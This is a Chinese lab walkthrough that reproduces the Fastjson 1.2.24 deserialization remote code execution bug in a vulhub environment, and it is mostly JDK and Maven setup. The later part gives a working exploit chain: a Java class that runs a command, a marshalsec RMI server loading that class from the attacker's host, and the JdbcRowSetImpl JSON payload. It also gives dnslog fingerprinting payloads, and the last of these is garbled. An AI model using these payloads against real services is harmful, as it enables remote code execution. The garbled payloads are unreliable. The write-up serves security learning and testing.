【超详细】Fastjson1.2.24反序列化漏洞复现

0x01 前言

Fastjson 是一个 Java 库,可以将 Java 对象转换为 JSON 格式,当然它也可以将 JSON 字符串转换为 Java 对象。

Fastjson 可以操作任何 Java 对象,即使是一些预先存在的没有源码的对象。

Fastjson 特性:

提供服务器端、安卓客户端两种解析工具,性能表现较好。

提供了 toJSONString() 和 parseObject() 方法来将 Java 对象与 JSON 相互转换。调用toJSONString方 法即可将对象转换成 JSON 字符串,parseObject 方法则反过来将 JSON 字符串转换成对象。

允许转换预先存在的无法修改的对象(只有class、无源代码)。

Java泛型的广泛支持。

允许对象的自定义表示、允许自定义序列化类。

支持任意复杂对象(具有深厚的继承层次和广泛使用的泛型类型)。

本次实验需要用到的环境:

JDK环境

Maven环境

简单拓扑:

攻击机:192.168.142.129(kali19.2)

靶机:192.168.142.128(kali19.4)

RMI服务:192.168.142.129

0x02 启动靶场

这里直接利用现成的靶场环境vulhub,详细安装过程可以参考小编的CSDN博客,在这不再赘述

https://blog.csdn.net/SuPejkj/article/details/103707207

cd /vulhub/fastjson/1.2.24-rce

docker-compose up -d

靶场环境搭起来之后访问本机IP地址,默认8090端口

http://ip:8090

0x03 环境搭建

① 安装jdk以及maven环境(这里为了方便像我一样萌新的小白,会啰嗦一些。有环境的可以直接略过)

1、下载jdk安装包

点击下面的链接选择合适的JDK版本下载:

http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html

2、建立目录,将下载的jdk复制过去并解压

sudo mkdir-p /usr/local/java

sudo cp jdk-8u161-linux-x64.tar.gz /usr/local/java

cd /usr/local/java

sudo tar xzvf jdk-8u91-linux-x64.tar.gz



3、配置环境变量

vim/etc/profile

###复制以下代码到文件结尾

JAVA_HOME=/usr/local/java/jdk1.8.0_211

PATH=$PATH:$HOME/bin:$JAVA_HOME/bin

export JAVA_HOME

export PATH



4、通知系统java的位置

sudo update-alternatives --install "/usr/bin/java""java" "/usr/local/java/jdk1.8.0_211/bin/java" 1

sudo update-alternatives --install "/usr/bin/javac" "javac""/usr/local/java/jdk1.8.0_211/bin/javac"1

sudo update-alternatives --install "/usr/bin/javaws""javaws" "/usr/local/java/jdk1.8.0_211/bin/javaws" 1

sudo update-alternatives --install "/usr/bin/javaws""javaws" "/usr/local/java/jdk1.8.0_211/bin/javaws" 1

5、设置默认JDK

sudoupdate-alternatives --set java /usr/local/java/jdk1.8.0_211/bin/java

sudoupdate-alternatives --set javac /usr/local/java/jdk1.8.0_211/bin/javac

sudoupdate-alternatives --set javaws /usr/local/java/jdk1.8.0_211/bin/javaws



6、重新载入profile

从新载入之后执行如下命令,看到java的version之后证明jdk安装成功

source/etc/profile

java -version

② 安装maven(linux为例)

wget https://mirrors.bfsu.edu.cn/apache/maven/maven-3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz

下载成功之后先创建个mvn的文件夹,然后执行以下命令:

# mkdir /usr/local/apache-maven

# sudo mv apache-maven-3.6.3-bin.tar.gz /usr/local/apache-maven

# sudo tar -xzvf /usr/local/apache-maven/apache-maven-3.6.3-bin.tar.gz -C /usr/local/apache-maven/

# sudo update-alternatives --install /usr/bin/mvn mvn /usr/local/apache-maven/apache-maven-3.6.3/bin/mvn 1

# sudo update-alternatives --config mvn

# sudo apt-get install vim



# vim ~/.bashrc

将以下内容放到bashrc文件末尾处

export M2_HOME=/usr/local/apache-maven/apache-maven-3.6.3

export MAVEN_OPTS="-Xms256m -Xmx512m"

export JAVA_HOME=/usr/local/java/jdk1.8.0_211

保存后执行以下命令测试mvn环境是否安装成功

mvn -version

可以看到mvn环境已经安装成功。

0x04 漏洞复现

环境安装好后就开始复现漏洞。先保存以下代码为TouchFile.java文件。(文件名可随便起)

// javac TouchFile.java

import java.lang.Runtime;

import java.lang.Process;

public class TouchFile {

static {

try {

Runtime rt = Runtime.getRuntime();

String[] commands = {

"ping", "xxx.dnslog.cn"};

Process pc = rt.exec(commands);

pc.waitFor();

} catch (Exception e) {

// do nothing

}

}

}

执行以下代码会生成一个TouchFile.class文件

javac TouchFile.java

把编译好的class文件传到外网系统中(这里我传到kali19.2服务器中)。并在class文件所在的目录,Python起一个http服务。

python -m SimpleHTTPServer 4444 # 4444是端口,随便设置只要不冲突就可以

使用marshalsec项目,启动RMI服务,监听9999端口并加载远程类TouchFile.class

github项目地址:

git clone https://github.com/mbechler/marshalsec.git

下载完成后cd进入到marshalsec项目文件里,用刚刚安装好的maven环境执行如下命令进行编译,编译成功会生成一个target目录,出现如下编译成功。

mvn clean package -DskipTests

成功是这样的,target目录下会生成marshalsec-0.0.3-SNAPSHOT-all.jar文件。

贴心的小编为懒得动手的小伙伴提供了直通车

↓请继续往下看↓

(建议还是自己动手操作一遍,记忆深刻)

接下来开启RMI服务:

进入到编译好的文件中,执行如下命令:

cd target/

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://刚刚上传class文件的外网ip或域名/#TouchFile" 9999

这个时候攻击环境已经准备就绪了 ,祭出我们的神器burp,然后直接执行payload就可以了

附上PAYLOAD:

POST / HTTP/1.1

Host: 192.168.142.128:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 167

{

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://192.168.142.129:9999/TouchFile",

"autoCommit":true

}

}

0x05 fastjson指纹特征(以下摘自FREEBUF一灯老和尚大佬的文章)

1 根据返回包判断

任意抓个包,提交方式改为POST,花括号不闭合。返回包在就会出现fastjson字样。当然这个可以屏蔽,如果屏蔽使用其它办法,往后翻。

2 利用dnslog盲打

构造以下payload,利用dnslog平台接收。

{

"zeo":{

"@type":"java.net.Inet4Address","val":"dnslog"}}

1.2.67版本后payload

{

"@type":"java.net.Inet4Address","val":"dnslog"}

{

"@type":"java.net.Inet6Address","val":"dnslog"}

畸形:

{

"@type":"java.net.InetSocketAddress"{

"address":,"val":"这里是dnslog"}}

"@type":"java.net.InetSocketAddress"{

"address":,"val":"这里是dnslog"}}

["@Type":"Java.Net.InetSocketAddress"{

"address":,"Val":"Zhèlǐ shì dnslog"}}]"@Type":

"java.net.InetSocketAddress" {

"address":, "val": "This is dnslog"}}

萌新一个,写的不好,如有问题还请大佬们指教

0x06 参考链接

https://www.freebuf.com/articles/web/242712.html

https://www.cnblogs.com/ssan/p/12844868.html

文章总结:

希望对大家有所帮助>_<

走过路过的大佬们留个关注再走呗>_<